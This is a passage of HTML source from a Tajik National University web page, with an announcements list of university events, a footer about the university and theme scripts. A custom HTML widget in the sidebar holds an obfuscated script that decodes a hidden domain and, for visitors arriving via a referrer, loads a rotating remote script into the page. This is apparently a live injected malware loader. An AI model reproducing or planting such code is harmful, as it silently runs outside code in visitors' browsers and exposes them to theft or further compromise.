title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69157a336d4eb_rand","tdc_css_class_style":"td_uid_2_69157a336d4eb_rand_style"}';
block_td_uid_2_69157a336d4eb.td_column_number = "1";
block_td_uid_2_69157a336d4eb.block_type = "td_block_7";
block_td_uid_2_69157a336d4eb.post_count = "6";
block_td_uid_2_69157a336d4eb.found_posts = "105";
block_td_uid_2_69157a336d4eb.header_color = "#";
block_td_uid_2_69157a336d4eb.ajax_pagination_infinite_stop = "";
block_td_uid_2_69157a336d4eb.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_69157a336d4eb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_69157a336d4eb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konfronsi-um-urijavii-ilmiju-nazarijaviro-dar-mavzui-na-shi-diplomatijai-to-ikiston-dar-tamini-rushdi-ustuvor-va-amnijat-dar-osijoi-markaz-dar-sharoiti-ta-avvuloti-geopolitik/" rel="bookmark" class="td-image-wrap" title="КОНФРОНСИ ҶУМҲУРИЯВИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «НАҚШИ ДИПЛОМАТИЯИ ТОҶИКИСТОН ДАР ТАЪМИНИ РУШДИ УСТУВОР ВА АМНИЯТ ДАР ОСИЁИ МАРКАЗӢ ДАР ШАРОИТИ ТАҲАВВУЛОТИ ГЕОПОЛИТИКӢ»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФРОНСИ ҶУМҲУРИЯВИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «НАҚШИ ДИПЛОМАТИЯИ ТОҶИКИСТОН ДАР ТАЪМИНИ РУШДИ УСТУВОР ВА АМНИЯТ ДАР ОСИЁИ МАРКАЗӢ ДАР ШАРОИТИ ТАҲАВВУЛОТИ ГЕОПОЛИТИКӢ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/bgbaner_hand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konfronsi-um-urijavii-ilmiju-nazarijaviro-dar-mavzui-na-shi-diplomatijai-to-ikiston-dar-tamini-rushdi-ustuvor-va-amnijat-dar-osijoi-markaz-dar-sharoiti-ta-avvuloti-geopolitik/" rel="bookmark" title="КОНФРОНСИ ҶУМҲУРИЯВИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «НАҚШИ ДИПЛОМАТИЯИ ТОҶИКИСТОН ДАР ТАЪМИНИ РУШДИ УСТУВОР ВА АМНИЯТ ДАР ОСИЁИ МАРКАЗӢ ДАР ШАРОИТИ ТАҲАВВУЛОТИ ГЕОПОЛИТИКӢ»">КОНФРОНСИ ҶУМҲУРИЯВИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «НАҚШИ ДИПЛОМАТИЯИ ТОҶИКИСТОН ДАР ТАЪМИНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T09:40:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69157a337227a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>